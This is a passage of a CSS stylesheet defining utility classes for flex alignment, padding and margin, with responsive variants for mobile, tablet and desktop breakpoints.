    -ms-flex-line-pack: stretch;
    align-content: stretch;
  }
}
.align-self-auto {
  -ms-flex-item-align: auto;
  align-self: auto;
}
.align-self-start {
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.align-self-end {
  -ms-flex-item-align: end;
  align-self: flex-end;
}
.align-self-center {
  -ms-flex-item-align: center;
  align-self: center;
}
.align-self-baseline {
  -ms-flex-item-align: baseline;
  align-self: baseline;
}
.align-self-stretch {
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
@media (max-width: 767.98px) {
  .align-self-mb-auto {
    -ms-flex-item-align: auto;
    align-self: auto;
  }
  .align-self-mb-start {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .align-self-mb-end {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
  .align-self-mb-center {
    -ms-flex-item-align: center;
    align-self: center;
  }
  .align-self-mb-baseline {
    -ms-flex-item-align: baseline;
    align-self: baseline;
  }
  .align-self-mb-stretch {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}
@media (min-width: 768px) {
  .align-self-tb-auto {
    -ms-flex-item-align: auto;
    align-self: auto;
  }
  .align-self-tb-start {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .align-self-tb-end {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
  .align-self-tb-center {
    -ms-flex-item-align: center;
    align-self: center;
  }
  .align-self-tb-baseline {
    -ms-flex-item-align: baseline;
    align-self: baseline;
  }
  .align-self-tb-stretch {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}
@media (min-width: 992px) {
  .align-self-des-auto {
    -ms-flex-item-align: auto;
    align-self: auto;
  }
  .align-self-des-start {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .align-self-des-end {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
  .align-self-des-center {
    -ms-flex-item-align: center;
    align-self: center;
  }
  .align-self-des-baseline {
    -ms-flex-item-align: baseline;
    align-self: baseline;
  }
  .align-self-des-stretch {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}
.pd-0 {
  padding: 0;
}
.pd-5 {
  padding: 5px;
}
.pd-10 {
  padding: 10px;
}
.pd-15 {
  padding: 15px;
}
.pd-20 {
  padding: 20px;
}
.pd-25 {
  padding: 25px;
}
.pd-30 {
  padding: 30px;
}
.pd-35 {
  padding: 35px;
}
.pd-40 {
  padding: 40px;
}
.pd-45 {
  padding: 45px;
}
.pd-50 {
  padding: 50px;
}
.pd-55 {
  padding: 55px;
}
.pd-60 {
  padding: 60px;
}
.pd-65 {
  padding: 65px;
}
.pd-70 {
  padding: 70px;
}
.pd-75 {
  padding: 75px;
}
.pd-top-0 {
  padding-top: 0;
}
.pd-top-5 {
  padding-top: 5px;
}
.pd-top-10 {
  padding-top: 10px;
}
.pd-top-15 {
  padding-top: 15px;
}
.pd-top-20 {
  padding-top: 20px;
}
.pd-top-25 {
  padding-top: 25px;
}
.pd-top-30 {
  padding-top: 30px;
}
.pd-top-35 {
  padding-top: 35px;
}
.pd-top-40 {
  padding-top: 40px;
}
.pd-top-45 {
  padding-top: 45px;
}
.pd-top-50 {
  padding-top: 50px;
}
.pd-top-55 {
  padding-top: 55px;
}
.pd-top-60 {
  padding-top: 60px;
}
.pd-top-65 {
  padding-top: 65px;
}
.pd-top-70 {
  padding-top: 70px;
}
.pd-top-75 {
  padding-top: 75px;
}
.pd-bottom-0 {
  padding-bottom: 0;
}
.pd-bottom-5 {
  padding-bottom: 5px;
}
.pd-bottom-10 {
  padding-bottom: 10px;
}
.pd-bottom-15 {
  padding-bottom: 15px;
}
.pd-bottom-20 {
  padding-bottom: 20px;
}
.pd-bottom-25 {
  padding-bottom: 25px;
}
.pd-bottom-30 {
  padding-bottom: 30px;
}
.pd-bottom-35 {
  padding-bottom: 35px;
}
.pd-bottom-40 {
  padding-bottom: 40px;
}
.pd-bottom-45 {
  padding-bottom: 45px;
}
.pd-bottom-50 {
  padding-bottom: 50px;
}
.pd-bottom-55 {
  padding-bottom: 55px;
}
.pd-bottom-60 {
  padding-bottom: 60px;
}
.pd-bottom-65 {
  padding-bottom: 65px;
}
.pd-bottom-70 {
  padding-bottom: 70px;
}
.pd-bottom-75 {
  padding-bottom: 75px;
}
.pd-left-0 {
  padding-left: 0;
}
.pd-left-5 {
  padding-left: 5px;
}
.pd-left-10 {
  padding-left: 10px;
}
.pd-left-15 {
  padding-left: 15px;
}
.pd-left-20 {
  padding-left: 20px;
}
.pd-left-25 {
  padding-left: 25px;
}
.pd-left-30 {
  padding-left: 30px;
}
.pd-left-35 {
  padding-left: 35px;
}
.pd-left-40 {
  padding-left: 40px;
}
.pd-left-45 {
  padding-left: 45px;
}
.pd-left-50 {
  padding-left: 50px;
}
.pd-left-55 {
  padding-left: 55px;
}
.pd-left-60 {
  padding-left: 60px;
}
.pd-left-65 {
  padding-left: 65px;
}
.pd-left-70 {
  padding-left: 70px;
}
.pd-left-75 {
  padding-left: 75px;
}
.pd-right-0 {
  padding-right: 0;
}
.pd-right-5 {
  padding-right: 5px;
}
.pd-right-10 {
  padding-right: 10px;
}
.pd-right-15 {
  padding-right: 15px;
}
.pd-right-20 {
  padding-right: 20px;
}
.pd-right-25 {
  padding-right: 25px;
}
.pd-right-30 {
  padding-right: 30px;
}
.pd-right-35 {
  padding-right: 35px;
}
.pd-right-40 {
  padding-right: 40px;
}
.pd-right-45 {
  padding-right: 45px;
}
.pd-right-50 {
  padding-right: 50px;
}
.pd-right-55 {
  padding-right: 55px;
}
.pd-right-60 {
  padding-right: 60px;
}
.pd-right-65 {
  padding-right: 65px;
}
.pd-right-70 {
  padding-right: 70px;
}
.pd-right-75 {
  padding-right: 75px;
}
@media (max-width: 767.98px) {
  .pd-mb-0 {
    padding: 0;
  }
  .pd-mb-5 {
    padding: 5px;
  }
  .pd-mb-10 {
    padding: 10px;
  }
  .pd-mb-15 {
    padding: 15px;
  }
  .pd-mb-20 {
    padding: 20px;
  }
  .pd-mb-25 {
    padding: 25px;
  }
  .pd-mb-30 {
    padding: 30px;
  }
  .pd-mb-35 {
    padding: 35px;
  }
  .pd-mb-40 {
    padding: 40px;
  }
  .pd-mb-45 {
    padding: 45px;
  }
  .pd-mb-50 {
    padding: 50px;
  }
  .pd-mb-55 {
    padding: 55px;
  }
  .pd-mb-60 {
    padding: 60px;
  }
  .pd-mb-65 {
    padding: 65px;
  }
  .pd-mb-70 {
    padding: 70px;
  }
  .pd-mb-75 {
    padding: 75px;
  }
  .pd-mb-top-0 {
    padding-top: 0;
  }
  .pd-mb-top-5 {
    padding-top: 5px;
  }
  .pd-mb-top-10 {
    padding-top: 10px;
  }
  .pd-mb-top-15 {
    padding-top: 15px;
  }
  .pd-mb-top-20 {
    padding-top: 20px;
  }
  .pd-mb-top-25 {
    padding-top: 25px;
  }
  .pd-mb-top-30 {
    padding-top: 30px;
  }
  .pd-mb-top-35 {
    padding-top: 35px;
  }
  .pd-mb-top-40 {
    padding-top: 40px;
  }
  .pd-mb-top-45 {
    padding-top: 45px;
  }
  .pd-mb-top-50 {
    padding-top: 50px;
  }
  .pd-mb-top-55 {
    padding-top: 55px;
  }
  .pd-mb-top-60 {
    padding-top: 60px;
  }
  .pd-mb-top-65 {
    padding-top: 65px;
  }
  .pd-mb-top-70 {
    padding-top: 70px;
  }
  .pd-mb-top-75 {
    padding-top: 75px;
  }
  .pd-mb-bottom-0 {
    padding-bottom: 0;
  }
  .pd-mb-bottom-5 {
    padding-bottom: 5px;
  }
  .pd-mb-bottom-10 {
    padding-bottom: 10px;
  }
  .pd-mb-bottom-15 {
    padding-bottom: 15px;
  }
  .pd-mb-bottom-20 {
    padding-bottom: 20px;
  }
  .pd-mb-bottom-25 {
    padding-bottom: 25px;
  }
  .pd-mb-bottom-30 {
    padding-bottom: 30px;
  }
  .pd-mb-bottom-35 {
    padding-bottom: 35px;
  }
  .pd-mb-bottom-40 {
    padding-bottom: 40px;
  }
  .pd-mb-bottom-45 {
    padding-bottom: 45px;
  }
  .pd-mb-bottom-50 {
    padding-bottom: 50px;
  }
  .pd-mb-bottom-55 {
    padding-bottom: 55px;
  }
  .pd-mb-bottom-60 {
    padding-bottom: 60px;
  }
  .pd-mb-bottom-65 {
    padding-bottom: 65px;
  }
  .pd-mb-bottom-70 {
    padding-bottom: 70px;
  }
  .pd-mb-bottom-75 {
    padding-bottom: 75px;
  }
  .pd-mb-left-0 {
    padding-left: 0;
  }
  .pd-mb-left-5 {
    padding-left: 5px;
  }
  .pd-mb-left-10 {
    padding-left: 10px;
  }
  .pd-mb-left-15 {
    padding-left: 15px;
  }
  .pd-mb-left-20 {
    padding-left: 20px;
  }
  .pd-mb-left-25 {
    padding-left: 25px;
  }
  .pd-mb-left-30 {
    padding-left: 30px;
  }
  .pd-mb-left-35 {
    padding-left: 35px;
  }
  .pd-mb-left-40 {
    padding-left: 40px;
  }
  .pd-mb-left-45 {
    padding-left: 45px;
  }
  .pd-mb-left-50 {
    padding-left: 50px;
  }
  .pd-mb-left-55 {
    padding-left: 55px;
  }
  .pd-mb-left-60 {
    padding-left: 60px;
  }
  .pd-mb-left-65 {
    padding-left: 65px;
  }
  .pd-mb-left-70 {
    padding-left: 70px;
  }
  .pd-mb-left-75 {
    padding-left: 75px;
  }
  .pd-mb-right-0 {
    padding-right: 0;
  }
  .pd-mb-right-5 {
    padding-right: 5px;
  }
  .pd-mb-right-10 {
    padding-right: 10px;
  }
  .pd-mb-right-15 {
    padding-right: 15px;
  }
  .pd-mb-right-20 {
    padding-right: 20px;
  }
  .pd-mb-right-25 {
    padding-right: 25px;
  }
  .pd-mb-right-30 {
    padding-right: 30px;
  }
  .pd-mb-right-35 {
    padding-right: 35px;
  }
  .pd-mb-right-40 {
    padding-right: 40px;
  }
  .pd-mb-right-45 {
    padding-right: 45px;
  }
  .pd-mb-right-50 {
    padding-right: 50px;
  }
  .pd-mb-right-55 {
    padding-right: 55px;
  }
  .pd-mb-right-60 {
    padding-right: 60px;
  }
  .pd-mb-right-65 {
    padding-right: 65px;
  }
  .pd-mb-right-70 {
    padding-right: 70px;
  }
  .pd-mb-right-75 {
    padding-right: 75px;
  }
}
@media (min-width: 768px) {
  .pd-tb-0 {
    padding: 0;
  }
  .pd-tb-5 {
    padding: 5px;
  }
  .pd-tb-10 {
    padding: 10px;
  }
  .pd-tb-15 {
    padding: 15px;
  }
  .pd-tb-20 {
    padding: 20px;
  }
  .pd-tb-25 {
    padding: 25px;
  }
  .pd-tb-30 {
    padding: 30px;
  }
  .pd-tb-35 {
    padding: 35px;
  }
  .pd-tb-40 {
    padding: 40px;
  }
  .pd-tb-45 {
    padding: 45px;
  }
  .pd-tb-50 {
    padding: 50px;
  }
  .pd-tb-55 {
    padding: 55px;
  }
  .pd-tb-60 {
    padding: 60px;
  }
  .pd-tb-65 {
    padding: 65px;
  }
  .pd-tb-70 {
    padding: 70px;
  }
  .pd-tb-75 {
    padding: 75px;
  }
  .pd-tb-top-0 {
    padding-top: 0;
  }
  .pd-tb-top-5 {
    padding-top: 5px;
  }
  .pd-tb-top-10 {
    padding-top: 10px;
  }
  .pd-tb-top-15 {
    padding-top: 15px;
  }
  .pd-tb-top-20 {
    padding-top: 20px;
  }
  .pd-tb-top-25 {
    padding-top: 25px;
  }
  .pd-tb-top-30 {
    padding-top: 30px;
  }
  .pd-tb-top-35 {
    padding-top: 35px;
  }
  .pd-tb-top-40 {
    padding-top: 40px;
  }
  .pd-tb-top-45 {
    padding-top: 45px;
  }
  .pd-tb-top-50 {
    padding-top: 50px;
  }
  .pd-tb-top-55 {
    padding-top: 55px;
  }
  .pd-tb-top-60 {
    padding-top: 60px;
  }
  .pd-tb-top-65 {
    padding-top: 65px;
  }
  .pd-tb-top-70 {
    padding-top: 70px;
  }
  .pd-tb-top-75 {
    padding-top: 75px;
  }
  .pd-tb-bottom-0 {
    padding-bottom: 0;
  }
  .pd-tb-bottom-5 {
    padding-bottom: 5px;
  }
  .pd-tb-bottom-10 {
    padding-bottom: 10px;
  }
  .pd-tb-bottom-15 {
    padding-bottom: 15px;
  }
  .pd-tb-bottom-20 {
    padding-bottom: 20px;
  }
  .pd-tb-bottom-25 {
    padding-bottom: 25px;
  }
  .pd-tb-bottom-30 {
    padding-bottom: 30px;
  }
  .pd-tb-bottom-35 {
    padding-bottom: 35px;
  }
  .pd-tb-bottom-40 {
    padding-bottom: 40px;
  }
  .pd-tb-bottom-45 {
    padding-bottom: 45px;
  }
  .pd-tb-bottom-50 {
    padding-bottom: 50px;
  }
  .pd-tb-bottom-55 {
    padding-bottom: 55px;
  }
  .pd-tb-bottom-60 {
    padding-bottom: 60px;
  }
  .pd-tb-bottom-65 {
    padding-bottom: 65px;
  }
  .pd-tb-bottom-70 {
    padding-bottom: 70px;
  }
  .pd-tb-bottom-75 {
    padding-bottom: 75px;
  }
  .pd-tb-left-0 {
    padding-left: 0;
  }
  .pd-tb-left-5 {
    padding-left: 5px;
  }
  .pd-tb-left-10 {
    padding-left: 10px;
  }
  .pd-tb-left-15 {
    padding-left: 15px;
  }
  .pd-tb-left-20 {
    padding-left: 20px;
  }
  .pd-tb-left-25 {
    padding-left: 25px;
  }
  .pd-tb-left-30 {
    padding-left: 30px;
  }
  .pd-tb-left-35 {
    padding-left: 35px;
  }
  .pd-tb-left-40 {
    padding-left: 40px;
  }
  .pd-tb-left-45 {
    padding-left: 45px;
  }
  .pd-tb-left-50 {
    padding-left: 50px;
  }
  .pd-tb-left-55 {
    padding-left: 55px;
  }
  .pd-tb-left-60 {
    padding-left: 60px;
  }
  .pd-tb-left-65 {
    padding-left: 65px;
  }
  .pd-tb-left-70 {
    padding-left: 70px;
  }
  .pd-tb-left-75 {
    padding-left: 75px;
  }
  .pd-tb-right-0 {
    padding-right: 0;
  }
  .pd-tb-right-5 {
    padding-right: 5px;
  }
  .pd-tb-right-10 {
    padding-right: 10px;
  }
  .pd-tb-right-15 {
    padding-right: 15px;
  }
  .pd-tb-right-20 {
    padding-right: 20px;
  }
  .pd-tb-right-25 {
    padding-right: 25px;
  }
  .pd-tb-right-30 {
    padding-right: 30px;
  }
  .pd-tb-right-35 {
    padding-right: 35px;
  }
  .pd-tb-right-40 {
    padding-right: 40px;
  }
  .pd-tb-right-45 {
    padding-right: 45px;
  }
  .pd-tb-right-50 {
    padding-right: 50px;
  }
  .pd-tb-right-55 {
    padding-right: 55px;
  }
  .pd-tb-right-60 {
    padding-right: 60px;
  }
  .pd-tb-right-65 {
    padding-right: 65px;
  }
  .pd-tb-right-70 {
    padding-right: 70px;
  }
  .pd-tb-right-75 {
    padding-right: 75px;
  }
}
@media (min-width: 992px) {
  .pd-des-0 {
    padding: 0;
  }
  .pd-des-5 {
    padding: 5px;
  }
  .pd-des-10 {
    padding: 10px;
  }
  .pd-des-15 {
    padding: 15px;
  }
  .pd-des-20 {
    padding: 20px;
  }
  .pd-des-25 {
    padding: 25px;
  }
  .pd-des-30 {
    padding: 30px;
  }
  .pd-des-35 {
    padding: 35px;
  }
  .pd-des-40 {
    padding: 40px;
  }
  .pd-des-45 {
    padding: 45px;
  }
  .pd-des-50 {
    padding: 50px;
  }
  .pd-des-55 {
    padding: 55px;
  }
  .pd-des-60 {
    padding: 60px;
  }
  .pd-des-65 {
    padding: 65px;
  }
  .pd-des-70 {
    padding: 70px;
  }
  .pd-des-75 {
    padding: 75px;
  }
  .pd-des-top-0 {
    padding-top: 0;
  }
  .pd-des-top-5 {
    padding-top: 5px;
  }
  .pd-des-top-10 {
    padding-top: 10px;
  }
  .pd-des-top-15 {
    padding-top: 15px;
  }
  .pd-des-top-20 {
    padding-top: 20px;
  }
  .pd-des-top-25 {
    padding-top: 25px;
  }
  .pd-des-top-30 {
    padding-top: 30px;
  }
  .pd-des-top-35 {
    padding-top: 35px;
  }
  .pd-des-top-40 {
    padding-top: 40px;
  }
  .pd-des-top-45 {
    padding-top: 45px;
  }
  .pd-des-top-50 {
    padding-top: 50px;
  }
  .pd-des-top-55 {
    padding-top: 55px;
  }
  .pd-des-top-60 {
    padding-top: 60px;
  }
  .pd-des-top-65 {
    padding-top: 65px;
  }
  .pd-des-top-70 {
    padding-top: 70px;
  }
  .pd-des-top-75 {
    padding-top: 75px;
  }
  .pd-des-bottom-0 {
    padding-bottom: 0;
  }
  .pd-des-bottom-5 {
    padding-bottom: 5px;
  }
  .pd-des-bottom-10 {
    padding-bottom: 10px;
  }
  .pd-des-bottom-15 {
    padding-bottom: 15px;
  }
  .pd-des-bottom-20 {
    padding-bottom: 20px;
  }
  .pd-des-bottom-25 {
    padding-bottom: 25px;
  }
  .pd-des-bottom-30 {
    padding-bottom: 30px;
  }
  .pd-des-bottom-35 {
    padding-bottom: 35px;
  }
  .pd-des-bottom-40 {
    padding-bottom: 40px;
  }
  .pd-des-bottom-45 {
    padding-bottom: 45px;
  }
  .pd-des-bottom-50 {
    padding-bottom: 50px;
  }
  .pd-des-bottom-55 {
    padding-bottom: 55px;
  }
  .pd-des-bottom-60 {
    padding-bottom: 60px;
  }
  .pd-des-bottom-65 {
    padding-bottom: 65px;
  }
  .pd-des-bottom-70 {
    padding-bottom: 70px;
  }
  .pd-des-bottom-75 {
    padding-bottom: 75px;
  }
  .pd-des-left-0 {
    padding-left: 0;
  }
  .pd-des-left-5 {
    padding-left: 5px;
  }
  .pd-des-left-10 {
    padding-left: 10px;
  }
  .pd-des-left-15 {
    padding-left: 15px;
  }
  .pd-des-left-20 {
    padding-left: 20px;
  }
  .pd-des-left-25 {
    padding-left: 25px;
  }
  .pd-des-left-30 {
    padding-left: 30px;
  }
  .pd-des-left-35 {
    padding-left: 35px;
  }
  .pd-des-left-40 {
    padding-left: 40px;
  }
  .pd-des-left-45 {
    padding-left: 45px;
  }
  .pd-des-left-50 {
    padding-left: 50px;
  }
  .pd-des-left-55 {
    padding-left: 55px;
  }
  .pd-des-left-60 {
    padding-left: 60px;
  }
  .pd-des-left-65 {
    padding-left: 65px;
  }
  .pd-des-left-70 {
    padding-left: 70px;
  }
  .pd-des-left-75 {
    padding-left: 75px;
  }
  .pd-des-right-0 {
    padding-right: 0;
  }
  .pd-des-right-5 {
    padding-right: 5px;
  }
  .pd-des-right-10 {
    padding-right: 10px;
  }
  .pd-des-right-15 {
    padding-right: 15px;
  }
  .pd-des-right-20 {
    padding-right: 20px;
  }
  .pd-des-right-25 {
    padding-right: 25px;
  }
  .pd-des-right-30 {
    padding-right: 30px;
  }
  .pd-des-right-35 {
    padding-right: 35px;
  }
  .pd-des-right-40 {
    padding-right: 40px;
  }
  .pd-des-right-45 {
    padding-right: 45px;
  }
  .pd-des-right-50 {
    padding-right: 50px;
  }
  .pd-des-right-55 {
    padding-right: 55px;
  }
  .pd-des-right-60 {
    padding-right: 60px;
  }
  .pd-des-right-65 {
    padding-right: 65px;
  }
  .pd-des-right-70 {
    padding-right: 70px;
  }
  .pd-des-right-75 {
    padding-right: 75px;
  }
}
/* Margin Class */
.mg-0 {
  margin: 0;
}
.mg-5 {
  margin: 5px;
}
.mg-10 {
  margin: 10px;
}
.mg-15 {
  margin: 15px;
}
.mg-20 {
  margin: 20px;
}
.mg-25 {
  margin: 25px;
}
.mg-30 {
  margin: 30px;
}
.mg-35 {
  margin: 35px;
}
.mg-40 {
  margin: 40px;
}
.mg-45 {
  margin: 45px;
}
.mg-50 {
  margin: 50px;
}
.mg-55 {
  margin: 55px;
}
.mg-60 {
  margin: 60px;
}
.mg-65 {
  margin: 65px;
}
.mg-70 {
  margin: 70px;
}
.mg-75 {
  margin: 75px;
}
.mg-top-0 {
  margin-top: 0;
}
.mg-top-5 {
  margin-top: 5px;
}
.mg-top-10 {
  margin-top: 10px;
}
.mg-top-15 {
  margin-top: 15px;
}
.mg-top-20 {
  margin-top: 20px;
}
.mg-top-25 {
  margin-top: 25px;
}
.mg-top-30 {
  margin-top: 30px;
}
.mg-top-35 {
  margin-top: 35px;
}
.mg-top-40 {
  margin-top: 40px;
}
.mg-top-45 {
  margin-top: 45px;
}
.mg-top-50 {
  margin-top: 50px;
}
.mg-top-55 {
  margin-top: 55px;
}
.mg-top-60 {
  margin-top: 60px;
}
.mg-top-65 {
  margin-top: 65px;
}
.mg-top-70 {
  margin-top: 70px;
}
.mg-top-75 {
  margin-top: 75px;
}
.mg-bottom-0 {
  margin-bottom: 0;
}
.mg-bottom-5 {
  margin-bottom: 5px;
}
.mg-bottom-10 {
  margin-bottom: 10px;
}
.mg-bottom-15 {
  margin-bottom: 15px;
}
.mg-bottom-20 {
  margin-bottom: 20px;
}
.mg-bottom-25 {
  margin-bottom: 25px;
}
.mg-bottom-30 {
  margin-bottom: 30px;
}
.mg-bottom-35 {
  margin-bottom: 35px;
}
.mg-bottom-40 {
  margin-bottom: 40px;
}
.mg-bottom-45 {
  margin-bottom: 45px;
}
.mg-bottom-50 {
  margin-bottom: 50px;
}
.mg-bottom-55 {
  margin-bottom: 55px;
}
.mg-bottom-60 {
  margin-bottom: 60px;
}
.mg-bottom-65 {
  margin-bottom: 65px;
}
.mg-bottom-70 {
  margin-bottom: 70px;
}
.mg-bottom-75 {
  margin-bottom: 75px;
}
.mg-bottom-100 {
  margin-bottom: 100px;
}
.mg-left-0 {
  margin-left: 0;
}
.mg-left-5 {
  margin-left: 5px;
}
.mg-left-10 {
  margin-left: 10px;
}
.mg-left-15 {
  margin-left: 15px;
}
.mg-left-20 {
  margin-left: 20px;
}
.mg-left-25 {
  margin-left: 25px;
}
.mg-left-30 {
  margin-left: 30px;
}
.mg-left-35 {
  margin-left: 35px;
}
.mg-left-40 {
  margin-left: 40px;
}
.mg-left-45 {
  margin-left: 45px;
}
.mg-left-50 {
  margin-left: 50px;
}
.mg-left-55 {
  margin-left: 55px;
}
.mg-left-60 {
  margin-left: 60px;
}
.mg-left-65 {
  margin-left: 65px;
}
.mg-left-70 {
  margin-left: 70px;
}
.mg-left-75 {
  margin-left: 75px;
}
.mg-right-0 {
  margin-right: 0;
}
.mg-right-5 {
  margin-right: 5px;
}
.mg-right-10 {
  margin-right: 10px;
}
.mg-right-15 {
  margin-right: 15px;
}
.mg-right-20 {
  margin-right: 20px;
}
.mg-right-25 {
  margin-right: 25px;
}
.mg-right-30 {
  margin-right: 30px;
}
.mg-right-35 {
  margin-right: 35px;
}
.mg-right-40 {
  margin-right: 40px;
}
.mg-right-45 {
  margin-right: 45px;
}
.mg-right-50 {
  margin-right: 50px;
}
.mg-right-55 {
  margin-right: 55px;
}
.mg-right-60 {
  margin-right: 60px;
}
.mg-right-65 {
  margin-right: 65px;
}
.mg-right-70 {
  margin-right: 70px;
}
.mg-right-75 {
  margin-right: 75px;
}
@media (max-width: 767.98px) {
  .mg-mb-0 {
    margin: 0;
  }
  .mg-mb-5 {
    margin: 5px;
  }
  .mg-mb-10 {
    margin: 10px;
  }
  .mg-mb-15 {
    margin: 15px;
  }
  .mg-mb-20 {
    margin: 20px;
  }
  .mg-mb-25 {
    margin: 25px;
  }
  .mg-mb-30 {
    margin: 30px;
  }
  .mg-mb-35 {
    margin: 35px;
  }
  .mg-mb-40 {
    margin: 40px;
  }
  .mg-mb-45 {
    margin: 45px;
  }
  .mg-mb-50 {
    margin: 50px;
  }
  .mg-mb-55 {
    margin: 55px;
  }
  .mg-mb-60 {
    margin: 60px;
  }
  .mg-mb-65 {
    margin: 65px;
  }
  .mg-mb-70 {
    margin: 70px;
  }
  .mg-mb-75 {
    margin: 75px;
  }
  .mg-mb-top-0 {
    margin-top: 0;
  }
  .mg-mb-top-5 {
    margin-top: 5px;
  }
  .mg-mb-top-10 {
    margin-top: 10px;
  }
  .mg-mb-top-15 {
    margin-top: 15px;
  }
  .mg-mb-top-20 {
    margin-top: 20px;
  }
  .mg-mb-top-25 {
    margin-top: 25px;
  }
  .mg-mb-top-30 {
    margin-top: 30px;
  }
  .mg-mb-top-35 {
    margin-top: 35px;
  }
  .mg-mb-top-40 {
    margin-top: 40px;
  }
  .mg-mb-top-45 {
    margin-top: 45px;
  }
  .mg-mb-top-50 {
    margin-top: 50px;
  }
  .mg-mb-top-55 {
    margin-top: 55px;
  }
  .mg-mb-top-60 {
    margin-top: 60px;
  }
  .mg-mb-top-65 {
    margin-top: 65px;
  }
  .mg-mb-top-70 {
    margin-top: 70px;
  }
  .mg-mb-top-75 {
    margin-top: 75px;
  }
  .mg-mb-bottom-0 {
    margin-bottom: 0;
  }
  .mg-mb-bottom-5 {
    margin-bottom: 5px;
  }
  .mg-mb-bottom-10 {
    margin-bottom: 10px;
  }
  .mg-mb-bottom-15 {
    margin-bottom: 15px;
  }
  .mg-mb-bottom-20 {
    margin-bottom: 20px;
  }
  .mg-mb-bottom-25 {
    margin-bottom: 25px;
  }
  .mg-mb-bottom-30 {
    margin-bottom: 30px;
  }
  .mg-mb-bottom-35 {
    margin-bottom: 35px;
  }
  .mg-mb-bottom-40 {
    margin-bottom: 40px;
  }
  .mg-mb-bottom-45 {
    margin-bottom: 45px;
  }
  .mg-mb-bottom-50 {
    margin-bottom: 50px;
  }
  .mg-mb-bottom-55 {
    margin-bottom: 55px;
  }
  .mg-mb-bottom-60 {
    margin-bottom: 60px;
  }
  .mg-mb-bottom-65 {
    margin-bottom: 65px;
  }
  .mg-mb-bottom-70 {
    margin-bottom: 70px;
  }
  .mg-mb-bottom-75 {
    margin-bottom: 75px;
  }
  .mg-mb-left-0 {
    margin-left: 0;
  }
  .mg-mb-left-5 {
    margin-left: 5px;
  }
  .mg-mb-left-10 {
    margin-left: 10px;
  }
  .mg-mb-left-15 {
    margin-left: 15px;
  }
  .mg-mb-left-20 {
    margin-left: 20px;
  }
  .mg-mb-left-25 {
    margin-left: 25px;
  }
  .mg-mb-left-30 {
    margin-left: 30px;
  }
  .mg-mb-left-35 {
    margin-left: 35px;
  }
  .mg-mb-left-40 {
    margin-left: 40px;
  }
  .mg-mb-left-45 {
    margin-left: 45px;
  }
  .mg-mb-left-50 {
    margin-left: 50px;
  }
  .mg-mb-left-55 {
    margin-left: 55px;
  }
  .mg-mb-left-60 {
    margin-left: 60px;
  }
  .mg-mb-left-65 {
    margin-left: 65px;
  }
  .mg-mb-left-70 {
    margin-left: 70px;
  }
  .mg-mb-left-75 {
    margin-left: 75px;
  }
  .mg-mb-right-0 {
    margin-right: 0;
  }
  .mg-mb-right-5 {
    margin-right: 5px;
  }
  .mg-mb-right-10 {
    margin-right: 10px;
  }
  .mg-mb-right-15 {
    margin-right: 15px;
  }
  .mg-mb-right-20 {
    margin-right: 20px;
  }
  .mg-mb-right-25 {
    margin-right: 25px;
  }
  .mg-mb-right-30 {
    margin-right: 30px;
  }
  .mg-mb-right-35 {
    margin-right: 35px;
  }
  .mg-mb-right-40 {
    margin-right: 40px;
  }
  .mg-mb-right-45 {
    margin-right: 45px;
  }
  .mg-mb-right-50 {
    margin-right: 50px;
  }
  .mg-mb-right-55 {
    margin-right: 55px;
  }
  .mg-mb-right-60 {
    margin-right: 60px;
  }
  .mg-mb-right-65 {
    margin-right: 65px;
  }
  .mg-mb-right-70 {
    margin-right: 70px;
  }
  .mg-mb-right-75 {
    margin-right: 75px;
  }
}
@media (min-width: 768px) {
  .mg-tb-0 {
    margin: 0;
  }
  .mg-tb-5 {
    margin: 5px;
  }
  .mg-tb-10 {
    margin: 10px;
  }
  .mg-tb-15 {
    margin: 15px;
  }
  .mg-tb-20 {
    margin: 20px;
  }
  .mg-tb-25 {
    margin: 25px;
  }
  .mg-tb-30 {
    margin: 30px;
  }
  .mg-tb-35 {
    margin: 35px;
  }
  .mg-tb-40 {
    margin: 40px;
  }
  .mg-tb-45 {
    margin: 45px;
  }
  .mg-tb-50 {
    margin: 50px;
  }
  .mg-tb-55 {
    margin: 55px;
  }
  .mg-tb-60 {
    margin: 60px;
  }
  .mg-tb-65 {
    margin: 65px;
  }
  .mg-tb-70 {
    margin: 70px;
  }
  .mg-tb-75 {
    margin: 75px;
  }
  .mg-tb-top-0 {
    margin-top: 0;
  }
  .mg-tb-top-5 {
    margin-top: 5px;
  }
  .mg-tb-top-10 {
    margin-top: 10px;
  }
  .mg-tb-top-15 {
    margin-top: 15px;
  }
  .mg-tb-top-20 {
    margin-top: 20px;
  }
  .mg-tb-top-25 {
    margin-top: 25px;
  }
  .mg-tb-top-30 {
    margin-top: 30px;
  }
  .mg-tb-top-35 {
    margin-top: 35px;
  }
  .mg-tb-top-40 {
    margin-top: 40px;
  }
  .mg-tb-top-45 {
    margin-top: 45px;
  }
  .mg-tb-top-50 {
    margin-top: 50px;
  }
  .mg-tb-top-55 {
    margin-top: 55px;
  }
  .mg-tb-top-60 {
    margin-top: 60px;
  }
  .mg-tb-top-65 {
    margin-top: 65px;
  }
  .mg-tb-top-70 {
    margin-top: 70px;
  }
  .mg-tb-top-75 {
    margin-top: 75px;
  }
  .mg-tb-bottom-0 {
    margin-bottom: 0;
  }
  .mg-tb-bottom-5 {
    margin-bottom: 5px;
  }
  .mg-tb-bottom-10 {
    margin-bottom: 10px;
  }
  .mg-tb-bottom-15 {
    margin-bottom: 15px;
  }
  .mg-tb-bottom-20 {
    margin-bottom: 20px;
  }
  .mg-tb-bottom-25 {
    margin-bottom: 25px;
  }
  .mg-tb-bottom-30 {
    margin-bottom: 30px;
  }
  .mg-tb-bottom-35 {
    margin-bottom: 35px;
  }
  .mg-tb-bottom-40 {
    margin-bottom: 40px;
  }
  .mg-tb-bottom-45 {
    margin-bottom: 45px;
  }
  .mg-tb-bottom-50 {
    margin-bottom: 50px;
  }
  .mg-tb-bottom-55 {
    margin-bottom: 55px;
  }
  .mg-tb-bottom-60 {
    margin-bottom: 60px;
  }
  .mg-tb-bottom-65 {
    margin-bottom: 65px;
  }
  .mg-tb-bottom-70 {
    margin-bottom: 70px;
  }
